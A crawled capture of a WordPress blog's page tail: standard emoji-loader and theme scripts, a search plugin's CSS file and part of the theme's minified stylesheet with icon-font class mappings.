<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.riciblog.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.riciblog.it/wp-includes/js/wp-emoji-loader.min.js
</script>

    </div>

                <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        <script src="https://www.riciblog.it/wp-content/themes/riciblog_theme/js/functions.js?v="></script>
    
    <script src="https://www.riciblog.it/wp-content/themes/riciblog_theme/js/mansory/masonry.pkgd.min.js"></script>
    <script src="https://www.riciblog.it/wp-content/themes/riciblog_theme/js/mansory/imagesloaded.js"></script>
    <script src="https://www.riciblog.it/wp-content/themes/riciblog_theme/js/mansory/classie.js"></script>
    <script src="https://www.riciblog.it/wp-content/themes/riciblog_theme/js/mansory/AnimOnScroll.js"></script>
    <script>
        new AnimOnScroll( document.getElementById( 'grid' ), {
            minDuration : 0.4,
            maxDuration : 0.7,
            viewportFactor : 0.2
        } );
    </script>
</div>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=767439582" async></script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.riciblog.it/wp-content/plugins/wp-search-engine/assets/css/style.css?ver=6.9
body_size: 1348
content:
.wpse-clearfix {

	clear:both;

	float:none;

	width:100%;

}



.wpse-processing {

	opacity:0.4;

}



.wpse-processing, .wpse-processing * {

	cursor:progress !important;

}



.wpse-container {

	clear:both;

	display:block;

	margin:0;

	padding:2px;

}



.wpse-container form {

	position:relative;

	margin:0;

	padding:0;

}



.wpse-container * {

	box-sizing:border-box;

	outline: medium none;

}



.wpse-container input, .wpse-container button {

	width:100%;

	height:45px;

	padding:5px 10px;

}



.wpse-container .field-keyword {

	display:block;

	margin-right:55px;

}



.wpse-container .field-keyword input[type="text"] {

	background: #fff;

	margin:0;

	padding:0 10px 0 15px;

	font-size:1.1em;

	color: #333333;

	border: 2px #c7c7c7 solid;

	border-right-width:0;

	border-radius: 5px 0 0 5px;

}



.wpse-container .field-submit {

	position:absolute;

	right:0;

	top:0;

	width:70px;

}



.wpse-container .field-submit button {

	background: #333333 url('../images/icon-search.png') no-repeat scroll center center / auto 50%;

	margin:0;

	padding:0 20px 0 20px;

	color: #fff;

	font-weight:bold;

	text-align: center;

	cursor: pointer;

	border: medium none;

	text-indent:-9999;

	font-size:0;

	border-radius: 0 3px 3px 0;

}



.wpse-container .wpse-loading {

	display:none;

	background:url('../images/icon-loading-vertical.gif') no-repeat scroll center center / auto 100%;

	position:absolute;

	right:60px;

	top:0;

	bottom:0;

	width:28px;

	height:16px;

	margin:auto 0;

}



.wpse-container .search-suggestions {

	display:none;

	margin:0;

	padding:0;

	position:absolute;

	width:auto;

	left:2px;

	right:2px;

	background:#fff;

	box-shadow:0 3px 6px 0 #c7c7c7;

	border-radius: 0 0 3px 3px;

	z-index:999;

}



.wpse-container .search-suggestions .search-section {

	padding:10px 0;

	border-bottom:1px dotted #c7c7c7;

}



.wpse-container .search-suggestions .search-section:last-child {

	border-bottom:none;

}



.wpse-container .search-suggestions .search-section .heading {

	position:relative;

	margin:10px 0 8px 20px;

	padding:0;

	color:#999999;

	font-size:1em;

	line-height:15px;

	font-weight:bold;

	text-transform:uppercase;

}



.wpse-container .search-suggestions .search-section .heading::before {

	content:"";

	float:left;

	padding:0;

	margin:0 8px 0 0;

	width:15px;

	height:15px;

	background-size:cover;

	background-repeat:no-repeat;

	background-position:center center;

}



.wpse-container .search-suggestions .search-section.recent-searches .heading::before {

	background-image:url('../images/icon-clock.png');

}



.wpse-container .search-suggestions .search-section.trending-searches .heading::before {

	background-image:url('../images/icon-trending.png');

}



.wpse-container .search-suggestions .search-section ul {

	list-style:none;

	float:none;

	margin:0;

	padding:0;

}



.wpse-container .search-suggestions .search-section ul li {

	list-style:none;

	float:none;

	margin:0;

	padding:0;

	font-size:1em;

}



.wpse-container .search-suggestions .search-section ul li a {

	position:relative;

	display:block;

	margin:0;

	padding:8px 20px 8px 44px;

	text-decoration:none;

	color:#666666;

}



.wpse-container .search-suggestions .search-section ul li a:hover {

	background:#f6f6f6;

}



.wpse-container .search-suggestions .search-section .clear-search {

	position:absolute;

	right:0;

	top:0;

	bottom:0;

	margin:auto 10px auto 0;

	padding:0 15px 0 0;

	font-size:0.8em;

	cursor:pointer;

	opacity:0.5;

}



.wpse-container .search-suggestions .search-section .clear-search:hover {

	opacity:1;

}



.wpse-container .search-suggestions .search-section .clear-search::after {

	content:"";

	position:absolute;

	right:0;

	top:0;

	bottom:0;

	margin:auto 0;

	padding:3px;

	width:8px;

	height:8px;

	background-size:cover;

	background-repeat:no-repeat;

	background-position:center center;

	background-image:url('../images/icon-cross.png');

	background-size:8px 8px;

	z-index:99;

}



.wpse-container .search-suggestions .search-section ul li a .clear-search {

	text-indent:-999;

	font-size:0;

}



.wpse-container .search-suggestions .search-section ul li a .clear-search::after {

	display:none;

}



.wpse-container .search-suggestions .search-section ul li a:hover .clear-search::after {

	display:block;

}



/*

 * Auto Suggest List

 */



.wpse-container .search-suggestions .search-section.auto-suggest-searches {

	border-bottom:none;

	padding-top:0;

	padding-bottom:0;

}



.wpse-container .search-suggestions .search-section.auto-suggest-searches ul li a {

	padding:8px 20px 10px 20px;

	border-bottom:1px dotted #c7c7c7;

}



.wpse-container .search-suggestions .search-section.auto-suggest-searches ul li:last-child a {

	border-bottom:none;

}



.wpse-container .search-suggestions .search-section.auto-suggest-searches ul li .left-column {

	float:left;

	width:75px;

}



.wpse-container .search-suggestions .search-section.auto-suggest-searches ul li .left-column img {

	width:auto;

	height:auto;

	max-width:100%;

	max-height:100%;

}



.wpse-container .search-suggestions .search-section.auto-suggest-searches ul li .right-column {



}



.wpse-container .search-suggestions .search-section.auto-suggest-searches ul li.has-left-col .right-column {

	margin-left:90px;

}



.wpse-container .search-suggestions .search-section.auto-suggest-searches ul li .post-title {

	margin:0 0 10px;

	padding:0;

	color:#999999;

	font-size:1em;

	line-height:1em;

	font-weight:bold;

	text-transform:uppercase;

}



.wpse-container .search-suggestions .search-section.auto-suggest-searches ul li .post-description {

	color:#666;

}



/*

 * Browse Menu

 */

 

.wpse-container.has-browse-menu .field-keyword {

	margin-left:45px;

}



.wpse-container.has-browse-menu .field-keyword input[type="text"] {

	padding:0 10px 0 5px;

	border-left-width:0;

	border-radius: 0;

}



.wpse-container .field-category {

	position:absolute;

	left:0;

	top:0;

	width:45px;

}



.wpse-container .field-category button {

	background: #fff url('../images/icon-browse.png') no-repeat scroll center center / auto 80%;

	margin:0;

	padding:0;

	cursor:pointer;

	text-indent:-9999;

	font-size:0;

	border: 2px #c7c7c7 solid;

	border-right-width:0;

	border-radius: 5px 0 0 5px;

	z-index:990;

}



.wpse-container .field-category.active button {

	border-radius: 5px 0 0 0;

	background-color:#c7c7c7;

}



.wpse-container .field-category ul {

	margin: 0;

	padding:0;

}



.wpse-container .field-category > ul {

	display:none;

	position:absolute;

	width:200px;

	left:0;

	right:2px;

	list-style:none;

	float:none;

	margin-top:-2px;

	padding:10px 0;

	background:#c7c7c7;

	border-radius: 0 0 5px 5px;

	z-index:991;

}



.wpse-container .field-category ul li {

	display:block;

	background:transparent;

	list-style:none;

	float:none;

	margin:0;

	padding:0;

}



.wpse-container .field-category ul li a {

	display:block;

	background:transparent;

	font-size:0.9em;

	color:#333333;

	margin:0;

	padding:7px 10px;

	cursor:pointer;

	text-transform:uppercase;

}



.wpse-container .field-category > ul li a:hover, .wpse-container .field-category ul li a.active {

	background:#a7a7a7;

	color:#333333;

}



.wpse-container .field-category ul li a.active {

	font-weight:bold;

}



.wpse-container .field-category > ul > li > ul > li > a {

	padding-left:20px;

}



.wpse-container .field-category > ul > li > ul > li > ul > li > a {

	padding-left:30px;

}



.wpse-container .field-category > ul > li > ul > li > ul > li > ul > li > a {

	padding-left:40px;

}



.wpse-container .field-category > ul > li > ul > li > ul > li > ul > li > ul > li > a {

	padding-left:50px;

}



@media only screen and (max-width: 767px) {

	.wpse-container .search-suggestions .search-section ul li a .clear-search::after {

		display:block;

	}

}

--- FILE ---
content_type: text/css
request_url: https://www.riciblog.it/wp-content/themes/riciblog_theme/style.min.css
body_size: 65760
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ffff00;color:#000000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:"bateaux";src:url(fonts/bateaux.eot);src:url(fonts/bateaux.eot) format("embedded-opentype"),url(fonts/bateaux.woff2) format("woff2"),url(fonts/bateaux.woff) format("woff"),url(fonts/bateaux.ttf) format("truetype"),url(fonts/bateaux.svg) format("svg");font-weight:normal;font-style:normal}.twf{display:inline-block;font:normal normal normal 14px/1 "bateaux";font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.twf-ln-alarm:before{content:"\e800"}.twf-ln-apartment:before{content:"\e801"}.twf-ln-arrow-down:before{content:"\e802"}.twf-ln-arrow-left-circle:before{content:"\e803"}.twf-ln-arrow-left:before{content:"\e804"}.twf-ln-arrow-right-circle:before{content:"\e805"}.twf-ln-arrow-right:before{content:"\e806"}.twf-ln-arrow-up-circle:before{content:"\e807"}.twf-ln-arrow-up:before{content:"\e808"}.twf-ln-bicycle:before{content:"\e809"}.twf-ln-bold:before{content:"\e80a"}.twf-ln-book:before{content:"\e80b"}.twf-ln-bookmark:before{content:"\e80c"}.twf-ln-briefcase:before{content:"\e80d"}.twf-ln-bubble:before{content:"\e80e"}.twf-ln-bug:before{content:"\e80f"}.twf-ln-megaphone:before{content:"\e810"}.twf-ln-bus:before{content:"\e811"}.twf-ln-calendar-full:before{content:"\e812"}.twf-ln-camera-video:before{content:"\e813"}.twf-ln-camera:before{content:"\e814"}.twf-ln-car:before{content:"\e815"}.twf-ln-cart:before{content:"\e816"}.twf-ln-chart-bars:before{content:"\e817"}.twf-ln-checkmark-circle:before{content:"\e818"}.twf-ln-chevron-down-circle:before{content:"\e819"}.twf-ln-chevron-down:before{content:"\e81a"}.twf-ln-chevron-left-circle:before{content:"\e81b"}.twf-ln-chevron-left:before{content:"\e81c"}.twf-ln-chevron-right-circle:before{content:"\e81d"}.twf-ln-chevron-right:before{content:"\e81e"}.twf-ln-chevron-up-circle:before{content:"\e81f"}.twf-ln-chevron-up:before{content:"\e820"}.twf-ln-circle-minus:before{content:"\e821"}.twf-ln-clock:before{content:"\e822"}.twf-ln-cloud-check:before{content:"\e823"}.twf-ln-cloud-download:before{content:"\e824"}.twf-ln-cloud-sync:before{content:"\e825"}.twf-ln-cloud-upload:before{content:"\e826"}.twf-ln-cloud:before{content:"\e827"}.twf-ln-code:before{content:"\e828"}.twf-ln-coffee-cup:before{content:"\e829"}.twf-ln-gear:before{content:"\e82a"}.twf-ln-construction:before{content:"\e82b"}.twf-ln-crop:before{content:"\e82c"}.twf-ln-cross-circle:before{content:"\e82d"}.twf-ln-cross:before{content:"\e82e"}.twf-ln-database:before{content:"\e82f"}.twf-ln-diamond:before{content:"\e830"}.twf-ln-dice:before{content:"\e831"}.twf-ln-food:before{content:"\e832"}.twf-ln-direction-ltr:before{content:"\e833"}.twf-ln-direction-rtl:before{content:"\e834"}.twf-ln-download:before{content:"\e835"}.twf-ln-drop:before{content:"\e836"}.twf-ln-globe:before{content:"\e837"}.twf-ln-enter-down:before{content:"\e838"}.twf-ln-enter:before{content:"\e839"}.twf-ln-mail:before{content:"\e83a"}.twf-ln-exit-up:before{content:"\e83b"}.twf-ln-exit:before{content:"\e83c"}.twf-ln-eye:before{content:"\e83d"}.twf-ln-file:before{content:"\e83e"}.twf-ln-file-empty:before{content:"\e83f"}.twf-ln-film-play:before{content:"\e840"}.twf-ln-flag:before{content:"\e841"}.twf-ln-frame-contract:before{content:"\e842"}.twf-ln-frame-expand:before{content:"\e843"}.twf-ln-funnel:before{content:"\e844"}.twf-ln-gift:before{content:"\e845"}.twf-ln-graduation-hat:before{content:"\e846"}.twf-ln-hand:before{content:"\e847"}.twf-ln-heart-pulse:before{content:"\e848"}.twf-ln-heart:before{content:"\e849"}.twf-ln-highlight:before{content:"\e84a"}.twf-ln-history:before{content:"\e84b"}.twf-ln-home:before{content:"\e84c"}.twf-ln-hourglass:before{content:"\e84d"}.twf-ln-inbox:before{content:"\e84e"}.twf-ln-indent-decrease:before{content:"\e84f"}.twf-ln-indent-increase:before{content:"\e850"}.twf-ln-italic:before{content:"\e851"}.twf-ln-keyboard:before{content:"\e852"}.twf-ln-laptop-phone:before{content:"\e853"}.twf-ln-laptop:before{content:"\e854"}.twf-ln-layers:before{content:"\e855"}.twf-ln-leaf:before{content:"\e856"}.twf-ln-license:before{content:"\e857"}.twf-ln-lighter:before{content:"\e858"}.twf-ln-line-spacing:before{content:"\e859"}.twf-ln-linearicons:before{content:"\e85a"}.twf-ln-link:before{content:"\e85b"}.twf-ln-list:before{content:"\e85c"}.twf-ln-location:before{content:"\e85d"}.twf-ln-lock:before{content:"\e85e"}.twf-ln-magic-wand:before{content:"\e85f"}.twf-ln-magnifier:before,.riciblog-search-form:before{content:"\e860"}.twf-ln-map-marker:before{content:"\e861"}.twf-ln-map:before{content:"\e862"}.twf-ln-menu-circle:before{content:"\e863"}.twf-ln-menu:before{content:"\e864"}.twf-ln-mic:before{content:"\e865"}.twf-ln-moon:before{content:"\e866"}.twf-ln-move:before{content:"\e867"}.twf-ln-music-note:before{content:"\e868"}.twf-ln-mustache:before{content:"\e869"}.twf-ln-neutral:before{content:"\e86a"}.twf-ln-page-break:before{content:"\e86b"}.twf-ln-paperclip:before{content:"\e86c"}.twf-ln-paw:before{content:"\e86d"}.twf-ln-pencil:before{content:"\e86e"}.twf-ln-phone-handset:before{content:"\e86f"}.twf-ln-phone:before{content:"\e870"}.twf-ln-picture:before{content:"\e871"}.twf-ln-pie-chart:before{content:"\e872"}.twf-ln-pilcrow:before{content:"\e873"}.twf-ln-plus-circle:before{content:"\e874"}.twf-ln-pointer-down:before{content:"\e875"}.twf-ln-pointer-left:before{content:"\e876"}.twf-ln-pointer-right:before{content:"\e877"}.twf-ln-pointer-up:before{content:"\e878"}.twf-ln-poop:before{content:"\e879"}.twf-ln-power-switch:before{content:"\e87a"}.twf-ln-printer:before{content:"\e87b"}.twf-ln-pushpin:before{content:"\e87c"}.twf-ln-question-circle:before{content:"\e87d"}.twf-ln-redo:before{content:"\e87e"}.twf-ln-rocket:before{content:"\e87f"}.twf-ln-sad:before{content:"\e880"}.twf-ln-screen:before{content:"\e881"}.twf-ln-select:before{content:"\e882"}.twf-ln-shirt:before{content:"\e883"}.twf-ln-smartphone:before{content:"\e884"}.twf-ln-smile:before{content:"\e885"}.twf-ln-sort-alpha-asc:before{content:"\e886"}.twf-ln-sort-amount-asc:before{content:"\e887"}.twf-ln-spell-check:before{content:"\e888"}.twf-ln-star-empty:before{content:"\e889"}.twf-ln-star-half:before{content:"\e88a"}.twf-ln-star:before{content:"\e88b"}.twf-ln-store:before{content:"\e88c"}.twf-ln-strikethrough:before{content:"\e88d"}.twf-ln-sun:before{content:"\e88e"}.twf-ln-sync:before{content:"\e88f"}.twf-ln-tablet:before{content:"\e890"}.twf-ln-tag:before{content:"\e891"}.twf-ln-text-align-center:before{content:"\e892"}.twf-ln-text-align-justify:before{content:"\e893"}.twf-ln-text-align-left:before{content:"\e894"}.twf-ln-text-align-right:before{content:"\e895"}.twf-ln-text-format-remove:before{content:"\e896"}.twf-ln-text-format:before{content:"\e897"}.twf-ln-text-size:before{content:"\e898"}.twf-ln-thumbs-down:before{content:"\e899"}.twf-ln-thumbs-up:before{content:"\e89a"}.twf-ln-train:before{content:"\e89b"}.twf-ln-trash:before{content:"\e89c"}.twf-ln-underline:before{content:"\e89d"}.twf-ln-undo:before{content:"\e89e"}.twf-ln-unlink:before{content:"\e89f"}.twf-ln-upload:before{content:"\e8a0"}.twf-ln-user:before{content:"\e8a1"}.twf-ln-users:before{content:"\e8a2"}.twf-ln-volume-high:before{content:"\e8a3"}.twf-ln-volume-low:before{content:"\e8a4"}.twf-ln-volume-medium:before{content:"\e8a5"}.twf-ln-volume:before{content:"\e8a6"}.twf-ln-warning:before{content:"\e8a7"}.twf-ln-wheelchair:before{content:"\e8a8"}.twf-adjustments:before{content:"\e8a9"}.twf-et-alarmclock:before{content:"\e8aa"}.twf-et-anchor:before{content:"\e8ab"}.twf-et-aperture:before{content:"\e8ac"}.twf-et-attachments:before{content:"\e8ad"}.twf-et-bargraph:before{content:"\e8ae"}.twf-et-basket:before{content:"\e8af"}.twf-et-beaker:before{content:"\e8b0"}.twf-et-bike:before{content:"\e8b1"}.twf-et-book-open:before{content:"\e8b2"}.twf-et-briefcase:before{content:"\e8b3"}.twf-et-browser:before{content:"\e8b4"}.twf-et-calendar:before{content:"\e8b5"}.twf-et-camera:before{content:"\e8b6"}.twf-et-caution:before{content:"\e8b7"}.twf-et-chat:before{content:"\e8b8"}.twf-circle-compass:before{content:"\e8b9"}.twf-et-clipboard:before{content:"\e8ba"}.twf-et-clock:before{content:"\e8bb"}.twf-et-cloud:before{content:"\e8bc"}.twf-et-compass:before{content:"\e8bd"}.twf-et-desktop:before{content:"\e8be"}.twf-et-dial:before{content:"\e8bf"}.twf-et-document:before{content:"\e8c0"}.twf-et-documents:before{content:"\e8c1"}.twf-et-download:before{content:"\e8c2"}.twf-et-dribbble:before{content:"\e8c3"}.twf-et-edit:before{content:"\e8c4"}.twf-et-envelope:before{content:"\e8c5"}.twf-et-expand:before{content:"\e8c6"}.twf-et-facebook:before{content:"\e8c7"}.twf-et-flag:before{content:"\e8c8"}.twf-et-focus:before{content:"\e8c9"}.twf-et-gears:before{content:"\e8ca"}.twf-et-genius:before{content:"\e8cb"}.twf-et-gift:before{content:"\e8cc"}.twf-et-global:before{content:"\e8cd"}.twf-et-globe:before{content:"\e8ce"}.twf-et-googleplus:before{content:"\e8cf"}.twf-et-grid:before{content:"\e8d0"}.twf-et-happy:before{content:"\e8d1"}.twf-et-hazardous:before{content:"\e8d2"}.twf-et-heart:before{content:"\e8d3"}.twf-et-hotairballoon:before{content:"\e8d4"}.twf-et-hourglass:before{content:"\e8d5"}.twf-et-key:before{content:"\e8d6"}.twf-et-laptop:before{content:"\e8d7"}.twf-et-layers:before{content:"\e8d8"}.twf-et-lifesaver:before{content:"\e8d9"}.twf-et-lightbulb:before{content:"\e8da"}.twf-et-linegraph:before{content:"\e8db"}.twf-et-linkedin:before{content:"\e8dc"}.twf-et-lock:before{content:"\e8dd"}.twf-et-magnifying-glass:before{content:"\e8de"}.twf-et-map-pin:before{content:"\e8df"}.twf-et-map:before{content:"\e8e0"}.twf-et-megaphone:before{content:"\e8e1"}.twf-et-mic:before{content:"\e8e2"}.twf-et-mobile:before{content:"\e8e3"}.twf-et-newspaper:before{content:"\e8e4"}.twf-et-notebook:before{content:"\e8e5"}.twf-et-paintbrush:before{content:"\e8e6"}.twf-et-paperclip:before{content:"\e8e7"}.twf-et-pencil:before{content:"\e8e8"}.twf-et-phone:before{content:"\e8e9"}.twf-et-picture:before{content:"\e8ea"}.twf-et-pictures:before{content:"\e8eb"}.twf-et-piechart:before{content:"\e8ec"}.twf-et-presentation:before{content:"\e8ed"}.twf-et-pricetags:before{content:"\e8ee"}.twf-et-printer:before{content:"\e8ef"}.twf-et-profile-female:before{content:"\e8f0"}.twf-et-profile-male:before{content:"\e8f1"}.twf-et-puzzle:before{content:"\e8f2"}.twf-et-quote-o:before{content:"\e8f3"}.twf-et-recycle:before{content:"\e8f4"}.twf-et-refresh:before{content:"\e8f5"}.twf-et-ribbon:before{content:"\e8f6"}.twf-et-rss:before{content:"\e8f7"}.twf-et-sad:before{content:"\e8f8"}.twf-et-scissors:before{content:"\e8f9"}.twf-et-scope:before{content:"\e8fa"}.twf-et-shield:before{content:"\e8fb"}.twf-et-speedometer:before{content:"\e8fc"}.twf-et-strategy:before{content:"\e8fd"}.twf-et-streetsign:before{content:"\e8fe"}.twf-et-tablet:before{content:"\e8ff"}.twf-et-telescope:before{content:"\e900"}.twf-et-toolbox:before{content:"\e901"}.twf-et-tools:before{content:"\e902"}.twf-et-tools-2:before{content:"\e903"}.twf-et-traget:before{content:"\e904"}.twf-et-trophy:before{content:"\e905"}.twf-et-tumblr:before{content:"\e906"}.twf-et-twitter:before{content:"\e907"}.twf-et-upload:before{content:"\e908"}.twf-et-video:before{content:"\e909"}.twf-et-wallet:before{content:"\e90a"}.twf-et-wine:before{content:"\e90b"}.twf-google-plus-square:before{content:"\e90c"}.twf-google-plus:before{content:"\e90d"}.twf-google:before{content:"\e90e"}.twf-genderless:before{content:"\e90f"}.twf-medium:before{content:"\e910"}.twf-y-combinator:before{content:"\e911"}.twf-optin-monster:before{content:"\e912"}.twf-opencart:before{content:"\e913"}.twf-expeditedssl:before{content:"\e914"}.twf-battery-full:before{content:"\e915"}.twf-battery-three-quaters:before{content:"\e916"}.twf-battery-half:before{content:"\e917"}.twf-battery-quater:before{content:"\e918"}.twf-battery-empty:before{content:"\e919"}.twf-mouse-pointer:before{content:"\e91a"}.twf-i-cursor:before{content:"\e91b"}.twf-object-group:before{content:"\e91c"}.twf-object-ungroup:before{content:"\e91d"}.twf-sticky-note:before{content:"\e91e"}.twf-sticky-note-o:before{content:"\e91f"}.twf-cc-jcb:before{content:"\e920"}.twf-cc-diners-club:before{content:"\e921"}.twf-clone:before{content:"\e922"}.twf-balance-scale:before{content:"\e923"}.twf-hourglass-o:before{content:"\e924"}.twf-hourglass-start:before{content:"\e925"}.twf-hourglass-half:before{content:"\e926"}.twf-hourglass-end:before{content:"\e927"}.twf-hourglass:before{content:"\e928"}.twf-hand-rock-o:before{content:"\e929"}.twf-hand-paper-o:before{content:"\e92a"}.twf-hand-scissors-o:before{content:"\e92b"}.twf-hand-lizard-o:before{content:"\e92c"}.twf-hand-spock-o:before{content:"\e92d"}.twf-hand-pointer-o:before{content:"\e92e"}.twf-hand-peace-o:before{content:"\e92f"}.twf-trademark:before{content:"\e930"}.twf-registered:before{content:"\e931"}.twf-creative-commons:before{content:"\e932"}.twf-gg:before{content:"\e933"}.twf-gg-circle:before{content:"\e934"}.twf-tripadvisor:before{content:"\e935"}.twf-odnoklassniki:before{content:"\e936"}.twf-odnoklassniki-square:before{content:"\e937"}.twf-get-pocket:before{content:"\e938"}.twf-wikipedia-w:before{content:"\e939"}.twf-safari:before{content:"\e93a"}.twf-chrome:before{content:"\e93b"}.twf-firefox:before{content:"\e93c"}.twf-opera:before{content:"\e93d"}.twf-internet-explorer:before{content:"\e93e"}.twf-tv:before{content:"\e93f"}.twf-contao:before{content:"\e940"}.twf-500px:before{content:"\e941"}.twf-amazon:before{content:"\e942"}.twf-calendar-plus-o:before{content:"\e943"}.twf-calendar-minus-o:before{content:"\e944"}.twf-calendar-times-o:before{content:"\e945"}.twf-calendar-check-o:before{content:"\e946"}.twf-industry:before{content:"\e947"}.twf-map-pin:before{content:"\e948"}.twf-map-signs:before{content:"\e949"}.twf-map-o:before{content:"\e94a"}.twf-map:before{content:"\e94b"}.twf-commenting:before{content:"\e94c"}.twf-commenting-o:before{content:"\e94d"}.twf-houzz:before{content:"\e94e"}.twf-vimeo:before{content:"\e94f"}.twf-black-tie:before{content:"\e950"}.twf-fonticons:before{content:"\e951"}.twf-reddit-alien:before{content:"\e952"}.twf-edge:before{content:"\e953"}.twf-credit-card-alt:before{content:"\e954"}.twf-codiepie:before{content:"\e955"}.twf-modx:before{content:"\e956"}.twf-fort-awesome:before{content:"\e957"}.twf-usb:before{content:"\e958"}.twf-product-hunt:before{content:"\e959"}.twf-mixcloud:before{content:"\e95a"}.twf-scribd:before{content:"\e95b"}.twf-pause-circle:before{content:"\e95c"}.twf-pause-circle-o:before{content:"\e95d"}.twf-stop-circle:before{content:"\e95e"}.twf-stop-circle-o:before{content:"\e95f"}.twf-shopping-basket:before{content:"\e960"}.twf-hashtag:before{content:"\e961"}.twf-bluetooth:before{content:"\e962"}.twf-bluetooth-b:before{content:"\e963"}.twf-dm-banknote:before{content:"\e964"}.twf-dm-bubble:before{content:"\e965"}.twf-dm-bulb:before{content:"\e966"}.twf-dm-calendar:before{content:"\e967"}.twf-dm-camera:before{content:"\e968"}.twf-dm-clip:before{content:"\e969"}.twf-dm-clock:before{content:"\e96a"}.twf-dm-cloud:before{content:"\e96b"}.twf-dm-cup:before{content:"\e96c"}.twf-dm-data:before{content:"\e96d"}.twf-dm-diamond:before{content:"\e96e"}.twf-dm-display:before{content:"\e96f"}.twf-dm-eye:before{content:"\e970"}